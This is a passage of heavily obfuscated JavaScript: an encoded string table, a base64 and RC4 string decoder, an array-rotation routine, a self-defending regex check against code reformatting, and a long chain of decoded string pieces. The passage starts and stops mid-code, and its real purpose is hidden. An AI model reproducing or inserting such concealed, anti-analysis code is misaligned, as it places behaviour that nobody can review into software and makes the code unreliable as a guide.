,'tH4wWPddHW','zJZdKCkQWRO','ihXMW5NcG8kWWPVcMhtdQq','W5ubdmkVFq','W47dHCkPASol','W6uHkCkkFq','Fw1AW5BcGq','w1hcGs7cIq','WPVdSCkwW7Hy','WP/dJIZcMmkV','WP8+W5elsG','Dmk1rfldLW','gSoVW5DGW60','BciRWQZdVW','k3OJoMK','WOJcG8kxdIe','W7LAWR8Ceq','bSo4W5j9W7y','iNGtmNq','FcuW','W4aLvmoLiWJcRf3cUmk2omoA','hKv4W4Tn','WRBcQheRWQG','khRcTLLq','p8oAW5T8W5m','WO7cMKiuWPe','W54NoComW6a','ve/cKdJcIG','s8ogcCkEWQW','WQdcSw8JWOu','v3lcUXtcLW','WOmWW5q4uW','u0fcW7VcMG','g8onW4aLWPi','rYaBWRVcRW','W6FcI2OeWR4','bxpcN0np','W4u1oSouW7i','W5m2W7FcLmof','auCcW51b','W7zxWQpdSmk/','W5qdWR4jDa','W7veyConW7u','fmomW6aCWOG','W7eRW4pcM8o1','W4KiW4mDia','cxOApuK','EtCjWOldPa','vIpcLtxcMG','hNJcIuLx','WO4rW6Sqpa','W7OiW6rICW','W4WbW77cG8oW','W5z1WOG7gq','x3z+W6vu','W5xcHMCAWQK','g8kOoCkgCW','W6SBW6BdRCoz','DgOszSkB','lSo+WRBdRCku','pCoEW4qPWRm','yCkhimkqWRK','fwBdV1PM','WQeJxSk4WOm','j3lcGaJcJq','WOrBbmkdaW','W4ddSsNdSei','vCklpfpdHq','W5JcRZFdKZC','hCo5WO3dVSk3','efyaW51b','t8oPn1pdRa','W6n9WPNdNmkW','DLZcIspcHq','WO7dRCknW41l','ySkXW4GJW7y','dg4wiuK','Dmk4n8oPWOC','wanGsCkZ','F8kOwK7dMW','WRDSfCkubW','gmodWRpdQmk0','lNeGW7jI','CJNdOSkLWPu','CSkeFxxcRq','WPH1gSkYAq','zsCvWRFdRG','WQzHpCk9nW','Ca3dJSkoWQu','dN7cGHpcRmoGW7Ow','tqNcRIVcLG','yxXTW4tcGq','BclcJX7cMq','W6xcIeWrcI49uX89WR/cTa','uSoKd8kfWQu','W5udW6/cM8oU','x2XXW5hcMq','WPFcNsldOGe','mNDxAa4','W7j7WPZdOmkJ','v8k3W6ddPCkU','B8kTwxFdLq','W6W3W6hcUSob','r8oecCkfWRW','W7PmECovW44','z8kjcSodWRq','F8kNW7ySW70','W6DcWRmBfq','WQuXW4q6fW','iMLnWQrV','uCkUz2VdTq','BCk0W6ddS8k4','rhVcUdZcHa','WQfbkCkfsq','C30HxSkf','W6xdKCknvmoA','WRRcNKqqWRC','W4z3zgVcKW','cmo0W6uxWPi','WPBdSsvTDq','W7bKWR0nmW','W4ePA8o/W68','W59MWR7dGmkt','aCoIAt4q','W4ldLmk2yCoA','W60peSkXea','tX7cQYhcJq','W40So8oaW4a','zHHTt8k/','WOdcGSkjjHa','W6GpiCoUWP8','b2CGbxi','W4ddKmkFDmoI','WRhdIHPiFa','wa8oWRFcIW','vI/dGmkAWPS','j3yEefy','omkAkCkaFG','B3pcS0VdSa','rGS3WQhdRG','W7VcUxCYWPS','W64fW7Drvq','WOhcKSkDhsy','WP9Lm8kfgW','WQBdRmonmmoc','qXVdH8k6WRu','FrhcRHxcHa','ACkVW5O4W6G','wHHHvSk2','hxL8W4TA','WRldIZbUBG','DIi/WP3cHG','iJ99c8oejMdcJ8o9u07dTq','W7zIWQG6ha','tci8WQxcPG','CmkpEL7dVq','W4/dUSkIxCoX','zMJdIMtdLG','WPRdSbFcHCkm','bMFcPGpcPW','WPzLmmkNeq','rdBdH8kGWQi','iSkVW5FdTSku','W7xcGZNdQq0','FgOQwmkf','rYOpWRldSW','W7/dSMddNgC','rmkSW7xdUSk7','ou1LW512','WOy6W5OZda','uCkgyfVdUq','WPiDW5K/Ea','WOCAW7FdSmkP','EmkJhmo+WQq','DKXnW5hcTa','WRXComkwBq','nLrUW5bA','l19mrbu','vHiiWRJcNa','W6eqW5z+FG','W5HrWPhdHCoA','WQddMJBcS8k3','uYm2WQpdHG','W4hcVv8SWRi','xIpcTcFcLa','WRNcPSoRkt0','W5T5WPFdLmkq','y8k1x3VdOW','WO/cVSksk18','WQj1amkqua','W7VdSNNdSW4','sNWjWOldKq','sCoemCkkWOK','r1yDz8kH','bSo0W4WEWRW','thevWR7dQW','p8olWOhdQmkJ','W7tcOX7dKGC','WPlcH3VcJdZdPCoitteQWObB','WP/cJ8kxcZa','WPZdUJ58BG','WPGfW6ldUSk+','W7BdTdZcKe0','n3uIW5uu','WPRcNcFdV0i','W7JdSYhcKfW','W4nYW7jVxG','i3eEW5nG','W4NdVCkRu8o+','W47dLIRdV3e','WRZcP2KLWOi','uHKiWP3dKW','eL4CW58','iCkHW7VdL8kt','rdNcPxC5','eLbnW6vt','W7NdTaFdLey','WPtcMmkkhIy','WOhdJWrmAq','FSkcy3hdHa','W4CNW7/cTCoh','w8kkfmkbEq','WQddNbpcSSkX','WRRcVxfiWRe','qSoBeSkCWRO','EalcRHFcOW','WQPrWObrwq','W4ddSSkLC8o7','g8omWOJdQCku','W4iWkCogW74','qML6W7tcGG','WRzpbSktma','x1WDA8k4','W4ncWPeTjG','W5ybW4RcTmom','WR/dSJhcTSkT','W68BaCoRW7K','xSkni8omWOq','iCoyDXaY','W6fIWPCwhG','bM0giLK','qs/cOgC/','W4RcPGZdKde','rW95u8kh','W7tdN0ddKee','h3NcL0DD','zhToW5NcJG','WOnfamkcnW','WRFcTxeKWPy','W77cHCk9W6bExaRcOG','oSkGW7rPWPy','DaL7vSk7','CrH5rSk9','WRVdQSkgW6Dy','qmoKlSkCWOi','FGHXvCkN','WRGjW7ZdQG','s8opa8kCWQa','mw/cSr3cHG','W6LVwLVcGG','W5XBWPmTjG','tSkIW7FdTSkT','hK0Eg3G','W7JcPKOKWQe','tcuwWOJdOq','amoyxrS3','WRyAW7eBsG','WRVcNKifWOG','nx8WW7PO','jCo8zZGU','W7msW5ZcSSoP','WQBdTZHUFq','vSoSemkpWOe','owrBW4nR','va7dPmkMWRS','hKmVa0C','WQVcJ8kPlXW','q8odcSktWRS','pSkemCoWrG','xfVcKJ3cJG','WRiqW5VdNSkr','WRmVW6uThq','i1dcGIVcNa','WPVcMCkbgJG','kLX4tcS','tLuGW691','WQvHj8kFAa','hK9PW69x','E8kkW6hcNColbNldICkjW6G6W6O','WRBdGbZdGW4','DtRdJ8kiWO0','wtSrWOdcNq','vSkdD1NdOG','nu/cGY7cSW','WQ89W7qhxW','W7/cLqxdTqu','W6hcMtNdSXO','WRuNW44FaW','W5fHWORdI8kj','WOybW7FcPCohW4tcHHpcMquVfCkY','i1y4p3G','wqJcSdNcMq','WPWFW7FdJSkX','W4PKWR41eW','WPRdVtJcNSkp','c8owW6lcISkS','WOtdSYRcJmko','xHSTWOpdUG','C1PzW7BcNG','W5pdLWxdS3y','WRNdMX9PCq','tMKkWOFdKW','WR/dMHLHxG','cSorWO/dPCk7','WPVdSJhcMmkk','i8ovW7vMW7a','W4aHpmkqwq','f3nuuWe','WPHzn8k0bW','m0tcV3HG','DM7cOX8','WQhdMmkNW6rT','kCo+WOZdOSk2','WQu6W53dKa','FXhcTHJcOW','W6a5bCoVW7i','W6iVrCkztW','bKn8W4rb','dCo2WPZdQSk8','WPtdQJHdta','W6FcGMPfWQ8','bmo6W7POWOK','BWJcVrhcOq','W6uiW4FcHCof','EI47WQ7cSq','B8kZW44NW7O','msmmWP3dQG','WRzrW4CGea','W5ldI0BdJhq','WPpdRb9RAa','W7xdOmkPs8oo','WQngc8kmga','W6jTDCoFW6G','W7TawupcRW','x8owfSkeWRi','lh0ZWQnf','W4TKDhZcIa','ESkny03dLa','WOVdSIRcNSkD','AK3cLKqD','hMFcLujj','W4PuWPOSoW','mteOWOtdPG','q8kJpmoYWPO','igGdnfy','W6CdW43cOmoX','BCk9vfFdMq','eK/cLqBcSW','i8o4Cty6','WPyrW6RdKSki','AmkSsfldHW','W5RcPa7dIGm','W5NdMw7dMMq','WP3cGCkwaIe','lHjWWR7cNq','W4idh8kVCW','CCoMlCk/WQa','W5HCEwlcLq','FSklBW','pCkyiSkkrG','WPijW6ldU8kS','DH9eu8k9','W7r3WQpdVCoC','WOm2y8kQWOK','W7CxW5fYwW','WR3dRZ5SCG','D8kShCo9WR4','ECk+W7NdU8k6','WPLwWQddOmk9','rsVcT3C4','bhxcQHFcVW','wqxcLbpcGW','W5jJEhtcQG','WPtdVtZcKSkc','aqFdLqxcTG','zwyMBCks','WQ3cK8kqW4bW','aSobW7fIW7S','z8owmCk5WQa','W5P/AN/cJq','rmkGhmo8WPu','zSotWQZdTmk4','W6JdPaZdPe0','uG/cHLmu','fMRcGebD','lKxcNcdcKq','wmozW6bz','oN4QW7Xc','WQ8YW7eywq','e0iqW4TB','jCo0W4LBW78','o8oNvHGE','uSorhLRdGG','k8ouW7z3W78','AL5zW4hcJG','WO/cK8ksW61s','W63dTXNdU1C','tmkoW5G9W54','uYtcLLON','WPNcL1as','F8k9hSo8WRK','xauFWOJdGa','WRaFW5OSEW','mKjYW45W','cxTDEqC','WODOiCk5mW','W6pcHNmzWPK','at8MW4ZdGW','W4NdGSk4ySoj','WQneoCk9fa','WO87WP3dTSkQ','yGZcSXFcTa','ubtdPSkLWQi','WONdP8kiW69y','W6RdOGZdL3S','zSk/amo8WOe','WPJdUJHYEW','B1/cOtNcGa','AKSrCSkv','W6rGWOpcGCooaGCjEdq8W6i','W743WO8Waq','fvvJEbO','W7TKWPJdGCk8','ohVcGM5P','W6FcTSoTfea','nwJcPcVcQa','cCoPWOddSCk/'];function _0x1207876d(a,b){a=a-0xa7;var c=_0x1207876c[a];if(_0x1207876d['bjrmkk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1207876d['fAkSHM']=h,_0x1207876d['QpjGQa']={},_0x1207876d['bjrmkk']=!![];}var e=_0x1207876c[0x0],f=a+e,g=_0x1207876d['QpjGQa'][f];if(g===undefined){if(_0x1207876d['FqyPeH']===undefined){var i=function(j){this['oUcXec']=j,this['FnhgYo']=[0x1,0x0,0x0],this['yNqTSj']=function(){return'newState';},this['JZdVXc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sBrRPp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['grcqYr']=function(){var j=new RegExp(this['JZdVXc']+this['sBrRPp']),k=j['test'](this['yNqTSj']['toString']())?--this['FnhgYo'][0x1]:--this['FnhgYo'][0x0];return this['DrDdFx'](k);},i['prototype']['DrDdFx']=function(j){if(!Boolean(~j))return j;return this['Ykmmrg'](this['oUcXec']);},i['prototype']['Ykmmrg']=function(j){for(var k=0x0,l=this['FnhgYo']['length'];k<l;k++){this['FnhgYo']['push'](Math['round'](Math['random']())),l=this['FnhgYo']['length'];}return j(this['FnhgYo'][0x0]);},new i(_0x1207876d)['grcqYr'](),_0x1207876d['FqyPeH']=!![];}c=_0x1207876d['fAkSHM'](c,b),_0x1207876d['QpjGQa'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x1207876d;while(!![]){try{var c=-parseInt(V(0x20d,'ESNs'))*-parseInt(V(0x116,'PGEq'))+parseInt(V(0x128,'idGv'))+parseInt(V(0x3b9,'cwmw'))+parseInt(V(0x1da,'vKD@'))+parseInt(V(0x171,'7B%4'))+-parseInt(V(0x3d9,'S2k$'))*-parseInt(V(0x304,'ySOv'))+-parseInt(V(0x23f,'Sg%6'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1207876c,0x35cc6),!function(){var W=_0x1207876d,d={};d[W(0x2df,'d*$)')]=function(H,I){return H<I;},d[W(0x14f,'tSh4')]=function(H,I){return H!==I;},d[W(0xda,'ESNs')]=function(H,I){return H===I;},d[W(0x2f6,'idGv')]=function(H,I){return H+I;},d[W(0x27b,'EE9l')]=function(H,I){return H*I;},d[W(0x2d8,'do6F')]=function(H,I){return H-I;},d[W(0x3a7,'X%Bi')]=function(H,I){return H+I;},d[W(0x385,'EE9l')]=function(H,I){return H<I;},d[W(0x2e8,'($UH')]=function(H,I){return H+I;},d[W(0x149,']gnE')]=function(H,I){return H!==I;},d[W(0x25d,'7B%4')]=function(H,I){return H===I;},d[W(0x255,'ESNs')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x3e1,'h3at')]=function(H,I){return H||I;},d[W(0x313,'cwmw')]=function(H,I){return H(I);},d[W(0xe5,'($UH')]=function(H){return H();},d[W(0x29a,'hizv')]=function(H,I,J,K,O,P,Q,R){return H(I,J,K,O,P,Q,R);},d[W(0x324,'ySOv')]=function(H,I){return H!==I;},d[W(0x217,'lS*^')]=function(H,I){return H!==I;},d[W(0x3d7,'bwK@')]=function(H,I){return H!==I;},d[W(0x329,'4Etw')]=function(H,I){return H!==I;},d[W(0x305,'d*$)')]=function(H,I){return H!==I;},d[W(0x2d4,']gnE')]=function(H,I){return H!==I;},d[W(0xe2,'TUl(')]=function(H,I){return H!==I;},d[W(0x24a,'7B%4')]=function(H,I){return H!==I;},d[W(0x2f4,'*Zog')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x207,'H3gM')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x3d3,'TUl(')]=function(H,I){return H<I;},d[W(0x1fe,'0x^l')]=function(H,I,J,K,O){return H(I,J,K,O);},d[W(0x3cb,'DEd5')]=W(0x141,'HwPc')+W(0x208,'rHW8')+W(0x1c3,'idGv')+W(0x28e,'Sg%6')+W(0x245,'tSh4')+W(0x108,'EE9l')+W(0x2da,'($UH')+W(0x273,']gnE')+W(0x2ac,'cgpf')+W(0x158,'X%Bi')+W(0x31f,'*Zog')+W(0x274,'6DcV')+W(0x280,'PGEq')+W(0x176,'qfK5')+W(0xba,'vKD@')+W(0x1f3,'S2k$')+W(0x179,'do6F')+W(0x35a,'DEd5')+W(0x3ba,'vKD@')+W(0x202,'($UH')+W(0x2c5,'TUl(')+W(0x41f,'lS*^')+W(0x11a,'jj6[')+W(0x29d,'cgpf')+W(0x249,'vKD@')+W(0x2b8,'EE9l')+W(0x14e,'DEd5')+W(0x358,'tSh4')+W(0x298,'h3at')+W(0xd9,']gnE')+W(0x2bc,'X%Bi')+W(0x2e3,'EE9l')+W(0x15d,'In*7')+W(0x1d4,'h3at')+W(0x1ff,'7Gg)')+W(0x1fb,'%eVa')+W(0x195,'d*$)')+W(0x34c,'lS*^')+W(0x157,'do6F')+W(0x168,'do6F')+W(0x181,'0[T%')+W(0x182,'do6F')+W(0x1a3,'%eVa')+W(0x2ef,'@b*E')+W(0x34e,'ildV')+W(0x25e,')EGC')+W(0x107,'lS*^')+W(0x3c8,'SvZr')+W(0x1eb,'0[T%')+W(0x39a,'4Etw')+W(0x197,'QaWG')+W(0x362,'rHW8')+W(0x3a4,'do6F')+W(0x1a9,'0[T%')+W(0x399,'6DcV')+W(0x1d2,'rHW8')+W(0x3e0,'X%Bi')+W(0x303,'$OP3')+W(0x232,'idGv')+W(0x388,'vKD@')+W(0x391,'7Gg)')+W(0x3e9,'DEd5')+W(0x409,'ySOv')+W(0x31d,'d*$)')+W(0xdb,'4Etw')+W(0xe4,'H3gM')+W(0x3dc,'lS*^')+W(0xde,'($UH')+W(0x1b5,'3$Ms')+W(0x24b,'6DcV')+W(0x271,'cgpf')+W(0x2ba,'3$Ms')+W(0x124,']gnE')+W(0x3f4,'tSh4')+W(0x191,'0KYd')+W(0x40f,'EE9l')+W(0x22a,'ySOv')+W(0x1d3,'6DcV')+W(0x378,'0x^l')+W(0x3ae,'Sg%6')+W(0x24c,'7B%4')+W(0x134,'jj6[')+W(0x38b,'ySOv')+W(0x39b,'bwK@')+W(0x311,'$OP3')+W(0x41a,'!moA')+W(0xfa,'7B%4')+W(0x13c,'Sg%6')+W(0x352,'@b*E')+W(0x35b,'S2k$')+W(0x331,'lS*^')+W(0x288,'Sg%6')+W(0x225,'0[T%')+W(0x2ab,'*Zog')+W(0x332,'qfK5')+W(0x341,'ildV')+W(0x2dc,')$qT')+W(0x312,'7B%4')+W(0x326,'KFaB')+W(0x407,'vKD@')+W(0x10f,'($UH')+W(0x3f9,'H3gM')+W(0xc1,'jj6[')+W(0x103,')$qT')+W(0xab,'do6F')+W(0x30f,'0KYd')+W(0x36c,'DEd5')+W(0x355,'rHW8')+W(0x192,')$qT')+W(0x126,'QaWG')+W(0x1e1,'vKD@')+W(0x3ed,'4Etw')+W(0x2ec,'3$Ms')+W(0x16c,'3$Ms')+W(0x343,'rHW8')+W(0x2cc,'ySOv')+W(0x3b1,'%9t%')+W(0x375,'d*$)')+W(0x112,'ySOv')+W(0x1de,'vKD@')+W(0x411,'!moA')+W(0x264,'6DcV')+W(0x16a,'6DcV')+W(0x3ee,'lS*^')+W(0x282,'h3at')+W(0x1aa,'7B%4')+W(0x308,'7B%4')+W(0x294,')$qT')+W(0x3fa,'KFaB')+W(0x252,'%eVa')+W(0x165,'tSh4')+W(0x413,'S2k$')+W(0x183,'SPu8')+W(0x1e3,'@b*E')+W(0x2c7,'SvZr')+W(0x175,'X%Bi')+W(0x32d,'HwPc')+W(0xd3,'6DcV')+W(0x100,'idGv')+W(0x20a,'jj6[')+W(0x403,'qfK5')+W(0x351,'7Gg)')+W(0xf0,'6DcV')+W(0x145,'TUl(')+W(0xf8,'%9t%')+W(0x31b,'jj6[')+W(0x1f1,'ySOv')+W(0x25a,'0KYd')+W(0x265,'HwPc')+W(0x421,'d*$)')+W(0x21d,'($UH')+W(0xed,'rHW8')+W(0x12c,'Dn28')+W(0xb5,'HwPc')+W(0xf7,'PGEq')+W(0x389,')$qT')+W(0x3e8,'0KYd')+W(0x135,'cwmw')+W(0x373,'QaWG')+W(0x21e,'ildV')+W(0x152,'TUl(')+W(0x151,'hizv')+W(0x25f,'cwmw')+W(0xd0,'lS*^')+W(0x323,'H3gM')+W(0x19d,'ySOv')+W(0xb0,']gnE')+W(0x18e,'Sg%6')+W(0x1ce,'Sg%6')+W(0x2d2,'$OP3')+W(0x16b,'%eVa')+W(0x15e,'ESNs')+W(0x19f,'6DcV')+W(0x325,'Dn28')+W(0x32a,'qfK5')+W(0x2c2,']gnE')+W(0x349,'SPu8')+W(0x13a,'0x^l')+W(0xfd,'In*7')+W(0xf6,'vKD@')+W(0x241,')$qT')+W(0x137,')EGC')+W(0x1b6,'SPu8')+W(0x1d0,'d*$)')+W(0x30a,'do6F')+W(0x11e,'ildV')+W(0x2a1,'@b*E')+W(0x1e0,'vKD@')+W(0x1c4,'0[T%')+W(0x40b,'X%Bi')+W(0x164,'%eVa')+W(0x30e,')EGC')+W(0x354,'4Etw')+W(0x2f1,'cwmw')+W(0x396,'bwK@')+W(0x162,'H3gM')+W(0x338,'rHW8')+W(0x38d,'7Gg)')+W(0x320,'EE9l')+W(0x422,'Sg%6')+(W(0x363,')$qT')+W(0x365,'TUl(')+W(0x2a8,'jj6[')+W(0x32c,'do6F')+W(0x291,')$qT')+W(0x2d0,'6DcV')+W(0x1dd,'EE9l')+W(0x206,'X%Bi')+W(0xa7,'PGEq')+W(0x277,'0x^l')+W(0xe7,'vKD@')+W(0x3df,'idGv')+W(0x203,']gnE')+W(0x296,'ESNs')+W(0x36d,'bwK@')+W(0x2fd,'*Zog')+W(0x196,'!moA')+W(0x3a3,'EE9l')+W(0x1e9,'SPu8')+W(0x314,'3$Ms')+W(0xbc,'TUl(')+W(0x35e,')$qT')+W(0x187,'%9t%')+W(0x37c,'SvZr')+W(0x392,'0x^l')+W(0x30d,'SPu8')+W(0x2b4,')EGC')+W(0x2e2,'0KYd')+W(0x2a9,'ESNs')+W(0x2b1,'0[T%')+W(0x1df,'@b*E')+W(0x29b,'tSh4')+W(0x216,'SvZr')+W(0x292,'lS*^')+W(0x39e,'ildV')+W(0x21f,'S2k$')+W(0xc8,'3$Ms')+W(0xdf,'7B%4')+W(0x40c,'0x^l')+W(0x3d2,'qfK5')+W(0xe9,'$OP3')+W(0x406,'TUl(')+W(0x237,'PGEq')+W(0x328,'cgpf')+W(0xb4,'In*7')+W(0x140,'0x^l')+W(0x2a5,'($UH')+W(0x38c,'qfK5')+W(0x14a,'0[T%')+W(0x1d7,'PGEq')+W(0x408,'7B%4')+W(0x40a,')EGC')+W(0x281,'0KYd')+W(0x3a2,'($UH')+W(0x3ad,'7B%4')+W(0x2dd,')EGC')+W(0xf5,'d*$)')+W(0x1ba,'rHW8')+W(0x279,'SvZr')+W(0x259,'!moA')+W(0x3d1,'hizv')+W(0x379,'h3at')+W(0x3c5,'$OP3')+W(0x3a1,'tSh4')+W(0xce,'!moA')+W(0x18d,'4Etw')+W(0x400,'S2k$')+W(0x20e,'Dn28')+W(0xea,'EE9l')+W(0x3b0,'*Zog')+W(0x19e,'In*7')+W(0x231,'@b*E')+W(0x3a9,'0KYd')+W(0x1cd,'d*$)')+W(0x111,'3$Ms')+W(0xbb,')EGC')+W(0xe6,'SvZr')+W(0x266,'rHW8')+W(0xc5,'QaWG')+W(0x1a6,')$qT')+W(0x297,'Dn28')+W(0x317,'PGEq')+W(0x27a,'($UH')+W(0x160,'QaWG')+W(0x1e7,'6DcV')+W(0x350,'0KYd')+W(0x27c,'do6F')+W(0x276,'QaWG')+W(0x1fd,']gnE')+W(0xbf,'!moA')+W(0x212,'h3at')+W(0x306,'ESNs')+W(0x28a,'$OP3')+W(0x2ff,'tSh4')+W(0x220,'@b*E')+W(0x2d3,'cgpf')+W(0x3c1,'ESNs')+W(0x109,'QaWG')+W(0x15c,'Sg%6')+W(0x347,'vKD@')+W(0x35c,')$qT')+W(0x286,'EE9l')+W(0x1c7,'$OP3')+W(0x3f0,'TUl(')+W(0x37a,'@b*E')+W(0xe3,'$OP3')+W(0x3c0,'Dn28')+W(0x19a,'PGEq')+W(0x31e,'do6F')+W(0x2c8,'tSh4')+W(0x2cd,'0x^l')+W(0x246,'7Gg)')+W(0x366,'7B%4')+W(0x1f0,'0x^l')+W(0x417,'h3at')+W(0x18a,'cwmw')+W(0x345,'HwPc')+W(0x26a,'4Etw')+W(0x258,')$qT')+W(0x205,'cgpf')+W(0x147,'$OP3')+W(0x397,']gnE')+W(0x3fb,']gnE')+W(0x1c1,'hizv')+W(0x287,'H3gM')+W(0x1dc,'7B%4')+W(0x138,'TUl(')+W(0x360,')EGC')+W(0x29e,'TUl(')+W(0x278,'do6F')+W(0x17c,'4Etw')+W(0x283,'lS*^')+W(0x1c0,'EE9l')+W(0x41d,'*Zog')+W(0x2bd,'hizv')+W(0x33a,'cwmw')+W(0x359,'ySOv')+W(0x272,'TUl(')+W(0x104,'cwmw')+W(0x23c,'X%Bi')+W(0x1b0,'%9t%')+W(0xfc,'HwPc')+W(0x33d,'0KYd')+W(0x3e3,'0KYd')+W(0x189,'lS*^')+W(0x3b7,'PGEq')+W(0x17a,'0x^l')+W(0x390,'HwPc')+W(0x2e9,'KFaB')+W(0x35d,')EGC')+W(0x172,'h3at')+W(0x36a,'QaWG')+W(0x24d,'tSh4')+W(0x211,'ESNs')+W(0x236,'3$Ms')+W(0x28c,'hizv')+W(0x130,'h3at')+W(0x13e,'4Etw')+W(0x2d1,'($UH')+W(0x3e6,'HwPc')),d[W(0xb3,'TUl(')]=W(0x17e,'*Zog')+W(0xb6,'PGEq')+W(0x26c,'h3at')+W(0x39d,'3$Ms')+W(0xc7,'lS*^')+W(0x2d5,'rHW8')+W(0x178,'SPu8')+W(0x218,']gnE')+W(0x2e6,'H3gM')+W(0x1fc,'DEd5')+W(0x370,'DEd5')+W(0x166,'@b*E')+W(0x336,'@b*E')+W(0x3ec,'ESNs')+W(0x3b4,'%9t%')+W(0x270,'7Gg)')+W(0x1ea,'cgpf')+W(0xae,'vKD@')+W(0x21b,')EGC')+W(0x27f,'d*$)')+W(0x1b2,'7Gg)')+W(0xcc,'h3at')+W(0x177,'Sg%6')+W(0x198,'bwK@')+W(0x25c,'tSh4')+W(0x346,'($UH')+W(0x23d,'HwPc')+W(0x2ce,'In*7')+W(0x24e,'7Gg)')+W(0x1f7,'%9t%')+W(0x3b2,'7Gg)')+W(0x372,'KFaB')+W(0x395,'7Gg)')+W(0xd7,'SPu8')+W(0x33f,'0x^l')+W(0x3d5,'Dn28')+W(0x300,'TUl(')+W(0x2be,'7B%4')+W(0x29c,'vKD@')+W(0xf9,']gnE')+W(0x33c,'*Zog')+W(0x22d,'HwPc')+W(0x230,'qfK5')+W(0x364,'In*7')+W(0x123,'d*$)')+W(0x374,'EE9l')+W(0x3d4,'Sg%6')+W(0x2aa,'vKD@')+W(0x3db,'jj6[')+W(0x1e6,'S2k$')+W(0x41e,'($UH')+W(0x3f8,'jj6[')+W(0x290,'SvZr')+W(0x1c2,'jj6[')+W(0x2f3,'%9t%')+W(0x133,'ildV')+W(0x15f,'*Zog')+W(0x299,'lS*^')+W(0xf3,'*Zog')+W(0x263,'*Zog')+W(0x31a,'6DcV')+W(0x3f1,')EGC')+W(0x307,'PGEq')+W(0x23a,'ildV')+W(0x40e,'ildV')+W(0x163,'do6F')+W(0x3ac,')EGC')+W(0xee,'SvZr')+W(0x159,'tSh4')+W(0x414,'6DcV')+W(0x190,'bwK@')+W(0x2a7,'Dn28')+W(0x1bb,'SPu8')+W(0x19b,'3$Ms')+W(0x32e,'($UH')+W(0x3c7,'0[T%')+W(0x357,'S2k$')+W(0x106,'@b*E')+W(0x387,'Dn28')+W(0x3bb,'%eVa')+W(0x3fe,'vKD@')+W(0x210,'H3gM')+W(0x275,'hizv')+W(0x3b5,'Dn28')+W(0x26e,'lS*^')+W(0xa8,')$qT')+W(0x22f,'d*$)')+W(0x1d5,'DEd5')+W(0x194,'H3gM')+W(0x155,'%eVa')+W(0x3cd,'SvZr')+W(0xcb,'EE9l')+W(0x3bd,'cwmw')+W(0x1a7,'*Zog')+W(0x316,'%9t%')+W(0x293,'7Gg)')+W(0x20c,'S2k$')+W(0x376,'S2k$')+W(0x139,'!moA')+W(0x11c,'ESNs')+W(0x3ab,'ildV')+W(0x348,'hizv')+W(0x12e,'!moA')+W(0x398,'X%Bi')+W(0x1b7,'X%Bi')+W(0x26f,'do6F')+W(0x10b,'ildV')+W(0xc9,'Sg%6')+W(0x3f2,'H3gM')+W(0xbd,')EGC')+W(0x209,'TUl(')+W(0x3a0,'vKD@')+W(0x41b,'cwmw')+W(0x342,'*Zog')+W(0x213,'H3gM')+W(0x22b,'In*7')+W(0x2bb,'ESNs')+W(0x3a6,'ySOv')+W(0x335,'7B%4')+W(0x28f,'cgpf')+W(0xcd,'TUl(')+W(0x30c,'cwmw')+W(0x3b6,'H3gM')+W(0x244,'7Gg)')+W(0x113,'vKD@')+W(0x221,'($UH')+W(0x1db,'d*$)')+W(0x39c,'7B%4')+W(0x2e7,'vKD@')+W(0x2fb,'6DcV')+W(0x2a2,'ildV')+W(0xd8,'%eVa')+W(0x2cf,'cwmw')+W(0x384,'6DcV')+W(0x215,'h3at')+W(0x381,'Dn28')+W(0x302,'SPu8')+W(0x3e5,'0[T%')+W(0x2ae,'hizv')+W(0x36b,'ySOv')+W(0x1a8,'H3gM')+W(0x37d,'TUl(')+W(0x167,'3$Ms')+W(0x33e,'ySOv')+W(0x185,'idGv')+W(0x3e7,'($UH')+W(0x2af,'6DcV')+W(0x1a2,'d*$)')+W(0x3a8,'d*$)')+W(0x419,'!moA')+W(0xc4,'4Etw')+W(0x11f,'do6F')+W(0x2f8,'6DcV')+W(0x101,'($UH')+W(0x12f,'In*7')+W(0x267,'7B%4')+W(0x11b,'In*7')+W(0x118,'bwK@')+W(0x3c4,'bwK@')+W(0x180,'HwPc')+W(0x204,'QaWG')+W(0x2d9,'($UH')+W(0x28b,'7B%4')+W(0x2b9,')$qT')+W(0x114,'6DcV')+W(0x142,'QaWG')+W(0x119,'0KYd')+W(0x136,'PGEq')+W(0x1c6,'PGEq')+W(0x23b,'X%Bi')+W(0xca,'ildV')+W(0x285,'ySOv')+W(0x353,'S2k$')+W(0x18b,'7B%4')+W(0x2ee,'lS*^')+W(0x3f3,'SvZr')+W(0xad,'6DcV')+W(0x1f9,'!moA')+W(0x2c4,'Sg%6')+W(0x34d,')EGC')+W(0x131,'S2k$')+W(0x356,'cgpf')+W(0x17b,'h3at')+W(0xc0,'ySOv')+W(0x1f4,'h3at')+W(0x20f,'H3gM')+W(0x2e4,'jj6[')+W(0x223,'7B%4')+W(0x30b,'bwK@')+W(0x3d8,'7B%4')+W(0x2b6,'bwK@')+W(0x3cf,'H3gM')+W(0x3af,'ESNs')+W(0x247,'6DcV')+W(0x3be,'In*7')+W(0x1b3,'SvZr')+W(0x1ed,'d*$)')+W(0x1a0,')EGC')+W(0xc2,'EE9l')+W